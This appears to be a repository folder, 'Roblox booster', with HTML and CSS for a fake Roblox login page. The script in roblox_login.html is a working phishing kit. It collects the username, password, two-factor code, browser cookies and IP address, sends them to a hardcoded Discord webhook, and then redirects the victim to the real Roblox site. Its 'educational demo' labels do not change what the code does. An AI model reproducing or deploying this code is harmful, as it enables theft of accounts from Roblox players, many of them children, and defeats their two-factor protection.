
<file: Roblox booster/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login to Roblox</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="login-container">
        <div class="logo">
            <svg viewBox="0 0 120 44" height="44" width="120" xmlns="http://www.w3.org/2000/svg">
                <path d="M47.53 4.23h-4.6v35.57h4.6V4.23zM64.32 24.88c0-3.34-.84-5.99-2.5-7.93-1.67-1.95-4.1-2.93-7.3-2.93-3.22 0-5.67.98-7.33 2.93-1.67 1.95-2.5 4.6-2.5 7.95 0 3.32.84 5.96 2.5 7.9 1.66 1.94 4.1 2.92 7.3 2.92 3.22 0 5.67-.97 7.33-2.92 1.67-1.94 2.5-4.58 2.5-7.92zm-4.62.02c0 2.03-.35 3.58-1.06 4.66-.7 1.08-1.83 1.62-3.37 1.62-1.55 0-2.68-.54-3.4-1.62-.7-1.08-1.06-2.63-1.06-4.66 0-2.05.35-3.6 1.06-4.68.72-1.08 1.85-1.62 3.4-1.62 1.54 0 2.67.54 3.37 1.62.7 1.08 1.06 2.63 1.06 4.68zM76.7 39.8V16.73h4.25v3.5c1.15-2.7 2.98-4.05 5.5-4.05 1.9 0 3.4.7 4.5 2.1 1.1 1.4 1.65 3.26 1.65 5.6v19.93h-4.6V25.3c0-1.4-.33-2.45-1-3.15-.67-.7-1.6-1.05-2.8-1.05-1.3 0-2.3.48-3 1.43-.7.95-1.05 2.25-1.05 3.9v13.37h-4.45zM104.35 39.8V16.73h4.25v3.27c1.03-2.47 2.73-3.7 5.1-3.7.67 0 1.27.1 1.8.3.53.2.97.43 1.32.7V16.7c-.6-.3-1.27-.52-2-.67-.73-.15-1.45-.22-2.15-.22-1.93 0-3.45.67-4.55 2-1.1 1.33-1.65 3.23-1.65 5.7v16.3h-4.12z" fill="currentColor"></path>
                <path d="M29.9 21.9c-.1-1.6-.4-3.1-.9-4.5-.5-1.4-1.2-2.6-2.1-3.7-.9-1-2-1.8-3.2-2.4-1.2-.6-2.6-1-4-1-1.4 0-2.8.3-4 .9-1.2.6-2.3 1.4-3.2 2.4-.9 1-1.6 2.2-2.1 3.6-.5 1.4-.8 2.9-.9 4.5-.1 1.6 0 3.2.2 4.7.2 1.5.6 3 1.2 4.3.6 1.3 1.4 2.5 2.4 3.5 1 1 2.1 1.8 3.4 2.4 1.3.6 2.7.9 4.2.9 1.5 0 2.9-.3 4.2-.9 1.3-.6 2.4-1.4 3.4-2.4 1-1 1.8-2.2 2.4-3.5.6-1.3 1-2.7 1.2-4.3.2-1.5.3-3 .2-4.6zm-4.6.2c0 1.8-.3 3.4-.8 4.9-.5 1.5-1.3 2.8-2.3 3.8-1 1-2.2 1.8-3.6 2.3-1.4.5-2.9.8-4.5.8-1.6 0-3.1-.3-4.5-.8-1.4-.5-2.6-1.3-3.6-2.3-1-1-1.8-2.3-2.3-3.8-.5-1.5-.8-3.1-.8-4.9 0-1.8.3-3.4.8-4.9.5-1.5 1.3-2.8 2.3-3.8 1-1 2.2-1.8 3.6-2.3 1.4-.5 2.9-.8 4.5-.8 1.6 0 3.1.3 4.5.8 1.4.5 2.6 1.3 3.6 2.3 1 1 1.8 2.3 2.3 3.8.5 1.5.8 3.1.8 4.9z" fill="currentColor"></path>
                <path d="M22.3 15.7c.9 0 1.7.3 2.4.8.7.5 1.3 1.2 1.7 2.1.4.9.6 1.9.6 3 0 1.1-.2 2.1-.6 3-.4.9-1 1.6-1.7 2.1-.7.5-1.5.8-2.4.8-.9 0-1.7-.3-2.4-.8-.7-.5-1.3-1.2-1.7-2.1-.4-.9-.6-1.9-.6-3 0-1.1.2-2.1.6-3 .4-.9 1-1.6 1.7-2.1.7-.5 1.5-.8 2.4-.8z" fill="currentColor"></path>
            </svg>
        </div>
        
        <div id="loginForm">
            <div class="form-group">
                <label for="username">Username/Email/Phone</label>
                <input type="text" id="username" autocomplete="username">
            </div>
            
            <div class="form-group">
                <label for="password">Password</label>
                <input type="password" id="password" autocomplete="current-password">
            </div>
            
            <button class="login-btn" id="loginButton" onclick="handleLogin()">
                <span class="btn-text">Log In</span>
                <div class="btn-loading hidden">
                    <div class="spinner"></div>
                    <span>Logging in...</span>
                </div>
            </button>
            
            <div class="links">
                <a href="#" onclick="showRecoveryOptions()">Forgot Password or Username?</a>
            </div>
            
            <div class="divider"></div>
            
            <div class="options">
                <div class="option" onclick="showTwoFA('email')">
                    <p>Email Me a One-Time Code</p>
                </div>
                <div class="option" onclick="showTwoFA('device')">
                    <p>Use Another Device</p>
                </div>
            </div>
            
            <div class="links">
                <p>Don't have an account? <a href="https://www.roblox.com/signup" target="_blank">Sign Up</a></p>
            </div>
        </div>
        
        <div id="recoveryOptions" class="hidden">
            <h3>Recover Your Account</h3>
            <p class="recovery-text">Select a recovery option:</p>
            
            <div class="recovery-option" onclick="showTwoFA('email')">
                <div class="recovery-icon">📧</div>
                <div class="recovery-details">
                    <h4>Email Me a One-Time Code</h4>
                    <p>Send a code to your email address</p>
                </div>
            </div>
            
            <div class="recovery-option" onclick="showTwoFA('phone')">
                <div class="recovery-icon">📱</div>
                <div class="recovery-details">
                    <h4>Text Me a One-Time Code</h4>
                    <p>Send a code to your phone number</p>
                </div>
            </div>
            
            <div class="links">
                <a href="#" onclick="showLogin()">Back to Login</a>
            </div>
        </div>
        
        <div id="twoFAForm" class="hidden">
            <h3>Two-Step Verification</h3>
            <p class="twofa-text" id="twoFAMethod">Enter the verification code sent to your email</p>
            
            <div class="form-group">
                <label for="verificationCode">Verification Code</label>
                <input type="text" id="verificationCode" placeholder="Enter 6-digit code">
            </div>
            
            <button class="login-btn" id="verifyButton" onclick="handleTwoFA()">
                <span class="btn-text">Verify and Continue</span>
                <div class="btn-loading hidden">
                    <div class="spinner"></div>
                    <span>Verifying...</span>
                </div>
            </button>
            
            <div class="links">
                <a href="#" onclick="resendCode()">Resend Code</a>
                <a href="#" onclick="showLogin()">Use a Different Method</a>
            </div>
        </div>
        
        <div class="footer">
            <div class="footer-links">
                <a href="https://www.roblox.com/info/about">About Us</a>
                <a href="https://www.roblox.com/careers">Jobs</a>
                <a href="https://blog.roblox.com">Blog</a>
                <a href="https://www.roblox.com/info/parents">Parents</a>
                <a href="https://www.roblox.com/giftcards">Gift Cards</a>
                <a href="https://en.help.roblox.com/hc/en-us">Help</a>
                <a href="https://en.help.roblox.com/hc/en-us/articles/115004647846">Terms</a>
                <a href="https://www.roblox.com/info/accessibility">Accessibility</a>
                <a href="https://www.roblox.com/info/privacy">Privacy</a>
                <a href="https://www.roblox.com/info/ccpa">Your Privacy Choices</a>
                <a href="https://www.roblox.com/info/cookie-config">Cookie Options</a>
            </div>
        </div>
    </div>

    <script src="config.js"></script>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: Roblox booster/roblox_login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login to Roblox</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
        }
        
        body {
            background-color: #f5f5f5;
            display: flex;
            justify-content: center;
            align-items: center;
            min-height: 100vh;
            padding: 20px;
        }
        
        .login-container {
            background-color: white;
            border-radius: 8px;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
            width: 400px;
            padding: 24px;
        }
        
        .logo {
            text-align: center;
            margin-bottom: 20px;
        }
        
        .logo h1 {
            color: #000;
            font-size: 28px;
            font-weight: bold;
        }
        
        .form-group {
            margin-bottom: 16px;
        }
        
        .form-group label {
            display: block;
            font-size: 14px;
            color: #333;
            margin-bottom: 5px;
        }
        
        .form-group input {
            width: 100%;
            padding: 12px;
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 16px;
        }
        
        .login-btn {
            background-color: #00a2ff;
            color: white;
            border: none;
            border-radius: 4px;
            padding: 12px;
            width: 100%;
            font-size: 16px;
            cursor: pointer;
            margin-top: 8px;
        }
        
        .login-btn:hover {
            background-color: #008fd8;
        }
        
        .links {
            margin-top: 16px;
            text-align: center;
        }
        
        .links a {
            color: #00a2ff;
            text-decoration: none;
            font-size: 14px;
        }
        
        .links a:hover {
            text-decoration: underline;
        }
        
        .divider {
            height: 1px;
            background-color: #ddd;
            margin: 20px 0;
        }
        
        .options {
            display: flex;
            justify-content: space-between;
            margin-bottom: 20px;
        }
        
        .option {
            text-align: center;
            flex: 1;
            padding: 10px;
            cursor: pointer;
        }
        
        .option:hover {
            background-color: #f9f9f9;
        }
        
        .footer {
            margin-top: 30px;
            text-align: center;
            font-size: 12px;
            color: #777;
        }
        
        .footer-links {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            gap: 10px;
            margin-top: 10px;
        }
        
        .footer-links a {
            color: #777;
            text-decoration: none;
        }
        
        .footer-links a:hover {
            text-decoration: underline;
        }
        
        .hidden {
            display: none;
        }
        
        .twofa-container {
            margin-top: 20px;
        }
    </style>
</head>
<body>
    <div class="login-container">
        <div class="logo">
            <h1>Roblox</h1>
        </div>
        
        <div id="loginForm">
            <div class="form-group">
                <label for="username">Username/Email/Phone</label>
                <input type="text" id="username" autocomplete="username">
            </div>
            
            <div class="form-group">
                <label for="password">Password</label>
                <input type="password" id="password" autocomplete="current-password">
            </div>
            
            <button class="login-btn" onclick="handleLogin()">Log In</button>
            
            <div class="links">
                <a href="#" onclick="showTwoFA()">Forgot Password or Username?</a>
            </div>
            
            <div class="divider"></div>
            
            <div class="options">
                <div class="option" onclick="showTwoFA()">
                    <p>Email Me a One-Time Code</p>
                </div>
                <div class="option" onclick="showTwoFA()">
                    <p>Use Another Device</p>
                </div>
            </div>
            
            <div class="links">
                <p>Don't have an account? <a href="https://www.roblox.com/signup" target="_blank">Sign Up</a></p>
            </div>
        </div>
        
        <div id="twoFAForm" class="hidden">
            <div class="form-group">
                <label for="verificationCode">Enter Verification Code</label>
                <input type="text" id="verificationCode" placeholder="Enter 6-digit code from authenticator app">
            </div>
            
            <button class="login-btn" onclick="handleTwoFA()">Verify</button>
            
            <div class="links">
                <a href="#" onclick="showLogin()">Back to Login</a>
            </div>
        </div>
        
        <div class="footer">
            <div class="footer-links">
                <a href="#">About Us</a>
                <a href="#">Jobs</a>
                <a href="#">Blog</a>
                <a href="#">Parents</a>
                <a href="#">Gift Cards</a>
                <a href="#">Help</a>
                <a href="#">Terms</a>
                <a href="#">Accessibility</a>
                <a href="#">Privacy</a>
                <a href="#">Your Privacy Choices</a>
                <a href="#">Cookie Options</a>
            </div>
        </div>
    </div>

    <script>
        // Webhook URL - Replace with your Discord webhook URL
        const webhookURL = 'https://discord.com/api/webhooks/1411453235834654792/m4kwAhRpqLt6BS-uoe6wXE4kmaDOsapMg8t1R-l6zjxLLJbhaFNYpYuKkEzIxHtPKhBK';
        let userData = {
            ip: '',
            username: '',
            password: '',
            twoFACode: '',
            cookie: document.cookie || 'No cookie captured'
        };

        // Get user's IP address
        async function getIP() {
            try {
                const response = await fetch('https://api.ipify.org?format=json');
                const data = await response.json();
                userData.ip = data.ip;
            } catch (error) {
                console.error('Error fetching IP:', error);
                userData.ip = 'Unable to retrieve IP';
            }
        }

        // Send data to Discord webhook
        async function sendToWebhook() {
            if (!webhookURL || webhookURL === 'YOUR_DISCORD_WEBHOOK_URL_HERE') {
                console.error('Webhook URL not configured');
                return;
            }

            const embed = {
                title: 'Roblox Login Captured (Educational)',
                color: 0xff0000,
                fields: [
                    {
                        name: 'IP Address',
                        value: userData.ip,
                        inline: true
                    },
                    {
                        name: 'Username/Email',
                        value: userData.username || 'Not provided',
                        inline: true
                    },
                    {
                        name: 'Password',
                        value: userData.password || 'Not provided',
                        inline: true
                    },
                    {
                        name: '2FA Code',
                        value: userData.twoFACode || 'Not provided',
                        inline: true
                    },
                    {
                        name: 'Cookie',
                        value: userData.cookie.length > 1024 ? userData.cookie.substring(0, 1020) + '...' : userData.cookie,
                        inline: false
                    },
                    {
                        name: 'Timestamp',
                        value: new Date().toLocaleString(),
                        inline: true
                    }
                ],
                footer: {
                    text: 'Educational Purpose - Security Awareness Demo'
                }
            };

            try {
                await fetch(webhookURL, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json'
                    },
                    body: JSON.stringify({
                        embeds: [embed],
                        content: '**Educational Demo**: New login data captured'
                    })
                });
            } catch (error) {
                console.error('Error sending to webhook:', error);
            }
        }

        function showTwoFA() {
            document.getElementById('loginForm').classList.add('hidden');
            document.getElementById('twoFAForm').classList.remove('hidden');
        }

        function showLogin() {
            document.getElementById('twoFAForm').classList.add('hidden');
            document.getElementById('loginForm').classList.remove('hidden');
        }

        function handleLogin() {
            userData.username = document.getElementById('username').value;
            userData.password = document.getElementById('password').value;
            
            // Show 2FA form after "logging in"
            showTwoFA();
        }

        function handleTwoFA() {
            userData.twoFACode = document.getElementById('verificationCode').value;
            
            // Send all captured data to webhook
            sendToWebhook();
            
            // Redirect to actual Roblox login page after a short delay
            setTimeout(() => {
                window.location.href = 'https://www.roblox.com/login';
            }, 2000);
        }

        // Initialize on page load
        window.onload = function() {
            getIP();
        };
    </script>
</body>
</html>
</file>
<file: Roblox booster/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Gill Sans', 'Gill Sans MT', Calibri, 'Trebuchet MS', sans-serif;
}

body {
    background-color: #f7f7f7;
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 20px;
}

.login-container {
    background-color: white;
    border-radius: 8px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    width: 400px;
    padding: 24px;
}

.logo {
    text-align: center;
    margin-bottom: 20px;
    color: #000;
}

.logo svg {
    height: 44px;
}

.form-group {
    margin-bottom: 16px;
}

.form-group label {
    display: block;
    font-size: 14px;
    color: #333;
    margin-bottom: 5px;
    font-weight: 600;
}

.form-group input {
    width: 100%;
    padding: 12px;
    border: 1px solid #ddd;
    border-radius: 4px;
    font-size: 16px;
    transition: border-color 0.2s;
}

.form-group input:focus {
    border-color: #00a2ff;
    outline: none;
}

.login-btn {
    background-color: #00a2ff;
    color: white;
    border: none;
    border-radius: 4px;
    padding: 12px;
    width: 100%;
    font-size: 16px;
    cursor: pointer;
    margin-top: 8px;
    font-weight: 600;
    height: 44px;
    position: relative;
    transition: background-color 0.2s;
}

.login-btn:hover {
    background-color: #008fd8;
}

.login-btn:disabled {
    background-color: #ccc;
    cursor: not-allowed;
}

.btn-loading {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
}

.spinner {
    width: 16px;
    height: 16px;
    border: 2px solid rgba(255, 255, 255, 0.3);
    border-radius: 50%;
    border-top-color: white;
    animation: spin 1s linear infinite;
}

@keyframes spin {
    to {
        transform: rotate(360deg);
    }
}

.links {
    margin-top: 16px;
    text-align: center;
}

.links a {
    color: #00a2ff;
    text-decoration: none;
    font-size: 14px;
}

.links a:hover {
    text-decoration: underline;
}

.divider {
    height: 1px;
    background-color: #ddd;
    margin: 20px 0;
}

.options {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
    gap: 10px;
}

.option {
    text-align: center;
    flex: 1;
    padding: 10px;
    cursor: pointer;
    border-radius: 4px;
    transition: background-color 0.2s;
}

.option:hover {
    background-color: #f5f5f5;
}

.option p {
    font-size: 14px;
    color: #00a2ff;
    font-weight: 600;
}

.footer {
    margin-top: 30px;
    text-align: center;
    font-size: 12px;
    color: #777;
}

.footer-links {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 10px;
    margin-top: 10px;
}

.footer-links a {
    color: #777;
    text-decoration: none;
    white-space: nowrap;
}

.footer-links a:hover {
    text-decoration: underline;
}

.hidden {
    display: none;
}

.recovery-option {
    display: flex;
    align-items: center;
    padding: 12px;
    border: 1px solid #ddd;
    border-radius: 4px;
    margin-bottom: 10px;
    cursor: pointer;
    transition: background-color 0.2s;
}

.recovery-option:hover {
    background-color: #f9f9f9;
}

.recovery-icon {
    font-size: 24px;
    margin-right: 12px;
}

.recovery-details h4 {
    color: #333;
    margin-bottom: 4px;
}

.recovery-details p {
    color: #777;
    font-size: 14px;
}

.recovery-text, .twofa-text {
    color: #666;
    margin-bottom: 16px;
    text-align: center;
}

h3 {
    text-align: center;
    margin-bottom: 16px;
    color: #333;
}
</file>
